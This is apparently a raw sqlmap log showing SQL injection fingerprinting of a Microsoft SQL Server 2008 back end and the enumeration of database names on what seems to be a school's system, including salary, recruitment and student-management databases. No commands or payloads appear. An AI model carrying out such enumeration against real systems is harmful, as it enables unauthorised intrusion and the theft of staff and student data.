 [17:39:31] [INFO] testing Microsoft SQL Server
[17:39:32] [INFO] confirming Microsoft SQL Server
[17:39:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:39:34] [INFO] fetching database names
[17:39:35] [INFO] the SQL query used returns 37 entries
[17:39:36] [INFO] retrieved: "ccense"
[17:39:37] [INFO] retrieved: "CSCJRecruit"
[17:39:37] [INFO] retrieved: "gjsw"
[17:39:38] [INFO] retrieved: "jtxx"
[17:39:39] [INFO] retrieved: "JX_XFZ"
[17:39:40] [INFO] retrieved: "jxxfz"
[17:39:41] [INFO] retrieved: "lxxt"
[17:39:41] [INFO] retrieved: "master"
[17:39:42] [INFO] retrieved: "model"
[17:39:43] [INFO] retrieved: "msdb"
[17:39:43] [INFO] retrieved: "Panto_Assessments"
[17:39:44] [INFO] retrieved: "Panto_DataCenter"
[17:39:45] [INFO] retrieved: "Panto_DigitalOA"
[17:39:49] [INFO] retrieved: "panto_jpkc"
[17:39:49] [INFO] retrieved: "Panto_LMS"
[17:39:50] [INFO] retrieved: "Panto_Log"
[17:39:51] [INFO] retrieved: "Panto_Medium"
[17:39:52] [INFO] retrieved: "panto_Salary"
[17:39:53] [INFO] retrieved: "Panto_School_JN"
[17:39:54] [INFO] retrieved: "Panto_StudentManage"